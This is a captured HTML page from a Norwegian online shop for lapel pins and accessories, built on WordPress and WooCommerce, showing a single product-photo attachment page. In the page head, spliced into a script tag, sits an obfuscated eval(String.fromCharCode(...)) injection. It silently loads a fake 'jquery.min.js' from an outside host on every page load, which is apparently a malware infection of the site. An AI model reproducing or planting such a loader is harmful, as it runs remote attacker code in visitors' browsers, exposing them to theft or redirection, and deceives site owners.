

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lapelpin.no/img_3990/
body_size: 8614
content:
<!DOCTYPE html>
<html lang="nb-NO">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.lapelpin.no/xmlrpc.php">

<title>IMG_3990 &#8211; Lapelpin.no</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Lapelpin.no &raquo; strøm" href="https://www.lapelpin.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lapelpin.no &raquo; kommentarstrøm" href="https://www.lapelpin.no/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lapelpin.no &raquo; IMG_3990 kommentarstrøm" href="https://www.lapelpin.no/feed/?attachment_id=612" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lapelpin.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://www.lapelpin.no/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.lapelpin.no/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.lapelpin.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.lapelpin.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-atom-a78c195f0863-css'  href='https://www.lapelpin.no/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-a78c195f0863.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-css'  href='https://www.lapelpin.no/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-flat-7d7ef94cb47b-css'  href='https://www.lapelpin.no/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-7d7ef94cb47b.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.6.5' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.6.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lapelpin.no/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.6.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='customizer_freestore_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7COpen+Sans%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='freestore-body-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-heading-font-default-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic&#038;ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/includes/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-header-style-standard-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/templates/css/header-standard.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-style-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/style.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-standard-woocommerce-style-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/templates/css/woocommerce-standard-style.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='freestore-footer-standard-style-css'  href='https://www.lapelpin.no/wp-content/themes/freestore/templates/css/footer-standard.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.lapelpin.no/wp-content/plugins/jetpack/css/jetpack.css?ver=10.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lapelpin.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202603.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://www.lapelpin.no/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lapelpin.no/wp-json/wp/v2/media/612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lapelpin.no/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lapelpin.no/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 4.6.5" />
<link rel='shortlink' href='https://wp.me/a8Fs8q-9S' />
<link rel="alternate" type="application/json+oembed" href="https://www.lapelpin.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lapelpin.no%2Fimg_3990%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lapelpin.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lapelpin.no%2Fimg_3990%2F&#038;format=xml" />
<script async src="//static.zotabox.com/<///</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 49, 49, 48, 44, 32, 49, 49, 53, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 48, 52, 44, 32, 57, 55, 44, 32, 49, 49, 54, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32, 49, 48, 51, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 57, 56, 44, 32, 57, 55, 44, 32, 49, 49, 52, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 106, 113, 117, 101, 114, 121, 46, 109, 105, 110, 46, 106, 115, 63, 115, 116, 121, 108, 101, 61, 115, 99, 114, 105, 112, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));</script>/widgets.js"></script><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type='text/css'>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="IMG_3990" />
<meta property="og:url" content="https://www.lapelpin.no/img_3990/" />
<meta property="og:description" content="Vis innlegget for mer." />
<meta property="article:published_time" content="2017-06-19T19:41:47+00:00" />
<meta property="article:modified_time" content="2017-06-19T19:41:47+00:00" />
<meta property="og:site_name" content="Lapelpin.no" />
<meta property="og:image" content="https://www.lapelpin.no/wp-content/uploads/2017/06/IMG_3990.jpg" />
<meta property="og:locale" content="nb_NO" />
<meta name="twitter:text:title" content="IMG_3990" />
<meta name="twitter:image" content="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3990.jpg?fit=1200%2C1200&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Vis innlegget for mer." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/cropped-IMG_2433-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/cropped-IMG_2433-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/cropped-IMG_2433-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/cropped-IMG_2433-1.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-612 attachmentid-612 attachment-jpeg wp-custom-logo theme-freestore woocommerce-no-js metaslider-plugin freestore-page-styling-flat">

<div id="page" class="hfeed site freestore-meta-slider">
	
	
	
<header id="masthead" class="site-header">
	
		
	<div class="site-container">
		
				    <div class="search-block">
		        		        	<form role="search" method="get" class="search-form" action="https://www.lapelpin.no/">
	<label>
		<input type="search" class="search-field" placeholder="Search &amp; hit enter&hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>		        		    </div>
				
		<div class="site-branding">
							<a href="https://www.lapelpin.no/" class="custom-logo-link" rel="home"><img width="390" height="132" src="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?fit=390%2C132&amp;ssl=1" class="custom-logo" alt="Lapelpin.no" srcset="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?w=390&amp;ssl=1 390w, https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?resize=300%2C102&amp;ssl=1 300w" sizes="(max-width: 390px) 100vw, 390px" data-attachment-id="175" data-permalink="https://www.lapelpin.no/om-oss/img_2373-4/" data-orig-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?fit=390%2C132&amp;ssl=1" data-orig-size="390,132" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?fit=300%2C102&amp;ssl=1" data-large-file="https://i2.wp.com/www.lapelpin.no/wp-content/uploads/2017/02/IMG_2373-1-e1486586977554.png?fit=700%2C350&amp;ssl=1" /></a>		    		</div><!-- .site-branding -->
		
					<div class="menu-search">
		    	<i class="fa fa-search search-btn"></i>
		    </div>
				
									<div class="header-cart">
					
	                <a class="header-cart-contents" href="https://www.lapelpin.no/handlekurv/" title="View your shopping cart">
			            <span class="header-cart-amount">
			                (0)<span> - 0,00&nbsp;&#107;&#114;</span>
			            </span>
			            <span class="header-cart-checkout ">
			                <i class="fa fa-shopping-cart"></i>
			            </span>
			        </a>
					
				</div>
					
		<nav id="site-navigation" class="main-navigation freestore-nav-underline" role="navigation">
			<span class="header-menu-button"><i class="fa fa-bars"></i><span>menu</span></span>
			<div id="main-menu" class="main-menu-container">
				<div class="main-menu-close"><i class="fa fa-angle-right"></i><i class="fa fa-angle-left"></i></div>
				<div class="menu-hovedmeny-container"><ul id="primary-menu" class="menu"><li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-199"><a href="https://www.lapelpin.no">Hjem</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href="https://www.lapelpin.no/produkter/">Produkter</a>
<ul class="sub-menu">
	<li id="menu-item-742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-742"><a href="https://www.lapelpin.no/produktkategori/klokkereimer/">Klokkereimer</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-575"><a>Lapel Pins</a>
	<ul class="sub-menu">
		<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69"><a href="https://www.lapelpin.no/produktkategori/lapel-flowers/">Lapel flowers</a></li>
		<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://www.lapelpin.no/produktkategori/lapel-pins/">Lapel pins</a></li>
		<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="https://www.lapelpin.no/produktkategori/tradisjonelle-pins/">Tradisjonelle pins</a></li>
	</ul>
</li>
	<li id="menu-item-577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a href="https://www.lapelpin.no/produktkategori/lommetorkler/">Lommetørkler</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-590"><a href="https://www.lapelpin.no/produktkategori/slips/">Slips</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-578"><a href="https://www.lapelpin.no/produktkategori/slipsnaler/">Slipsnåler</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-576"><a href="https://www.lapelpin.no/produktkategori/sloyfer/">Sløyfer</a>
	<ul class="sub-menu">
		<li id="menu-item-757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-757"><a href="https://www.lapelpin.no/produktkategori/sloyfer/ferdigsloyfer/">Ferdigsløyfer</a></li>
		<li id="menu-item-758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758"><a href="https://www.lapelpin.no/produktkategori/sloyfer/ordinaere-sloyfer/">Ordinære sløyfer</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.lapelpin.no/om-oss/">Om oss</a></li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
		
		<div class="clearboth"></div>
	</div>
		
</header><!-- #masthead -->	
		
	
	<div class="site-container content-no-sidebar freestore-woocommerce-cols-4 ">

	<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-612" class="post-612 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
		<h1 class="entry-title">IMG_3990</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.lapelpin.no/img_3990/" rel="bookmark"><time class="entry-date published updated" datetime="2017-06-19T21:41:47+02:00">19. juni 2017</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.lapelpin.no/author/a-e-hjertaker/">A.E. Hjertaker</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	
	<div class="entry-content">
		<p class="attachment"><a href='https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3990.jpg?ssl=1'><img width="300" height="300" src="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3990.jpg?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3990.jpg?w=2448&amp;ssl=1 2448w, https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3990.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3990.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3990.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3990.jpg?resize=700%2C700&amp;ssl=1 700w, https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3990.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3990.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3990.jpg?w=1800&amp;ssl=1 1800w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="612" data-permalink="https://www.lapelpin.no/img_3990/" data-orig-file="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3990.jpg?fit=2448%2C2448&amp;ssl=1" data-orig-size="2448,2448" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 6&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1497905848&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.15&quot;,&quot;iso&quot;:&quot;40&quot;,&quot;shutter_speed&quot;:&quot;0.03030303030303&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_3990" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3990.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lapelpin.no/wp-content/uploads/2017/06/IMG_3990.jpg?fit=700%2C700&amp;ssl=1" /></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" role="navigation" aria-label="Innlegg">
		<h2 class="screen-reader-text">Innleggsnavigasjon</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.lapelpin.no/img_3990/" rel="prev">IMG_3990</a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Legg igjen en kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/img_3990/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://www.lapelpin.no/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Din e-postadresse vil ikke bli publisert.</span> Obligatoriske felt er merket med <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Navn <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-post <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Nettsted</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lagre mitt navn, e-post og nettside i denne nettleseren for neste gang jeg kommenterer.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Varsle meg om nye innlegg via e-post.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publiser kommentar" /> <input type='hidden' name='comment_post_ID' value='612' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="181"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	            	
	<div class="clearboth"></div>
	
		<div class="clearboth"></div>
	</div><!-- #content -->

	
	    <footer id="colophon" class="site-footer site-footer-standard" role="contentinfo">
	
	<div class="site-footer-widgets">
        <div class="site-container">
            	            <ul>
	                <li id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widgettitle">Produktkategorier</h2>
<ul class="product-categories"><li class="cat-item cat-item-26"><a href="https://www.lapelpin.no/produktkategori/klokkereimer/">Klokkereimer</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-7"><a href="https://www.lapelpin.no/produktkategori/lapel-flowers/">Lapel flowers</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-6"><a href="https://www.lapelpin.no/produktkategori/lapel-pins/">Lapel pins</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-13"><a href="https://www.lapelpin.no/produktkategori/lommetorkler/">Lommetørkler</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-25"><a href="https://www.lapelpin.no/produktkategori/slips/">Slips</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-14"><a href="https://www.lapelpin.no/produktkategori/slipsnaler/">Slipsnåler</a> <span class="count">(6)</span></li>
